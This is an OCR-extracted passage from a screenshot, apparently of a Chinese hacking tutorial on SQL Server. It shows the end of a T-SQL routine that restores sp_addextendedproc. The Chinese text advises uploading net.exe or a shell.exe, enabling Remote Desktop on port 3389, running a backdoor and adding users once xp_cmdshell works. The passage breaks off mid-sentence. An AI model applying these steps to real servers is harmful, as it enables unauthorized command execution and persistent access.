
begin

raiserror(15002,-1,-1,'sp_addextendedproc')

return (1)

end

dbcc addextendedproc( @functname, @dllname)

return (0) -- sp_addextendedproc

GO
执行完毕以后,我们的sp_addextendedproc就可以用了,我
们就可以添加各种存储过程了.
6、还有一种，错误 5 来自 CreateProcess .那样是net.exe
的权限问题！我们可以用其他的一些扩展办法，比如上传
net.exe 等等吧！直接运行一个shell.exe之类的！
上面简单介绍了一些关于xp_cmdshell的恢复和应用！可
以执行cmd命令的话.开启3389运行后门，添加用户！这些
事情大家自由发挥，我就不多废话了！下面说下
xp_cmdshell不能执行的时候，我们可以用来执行cmd的两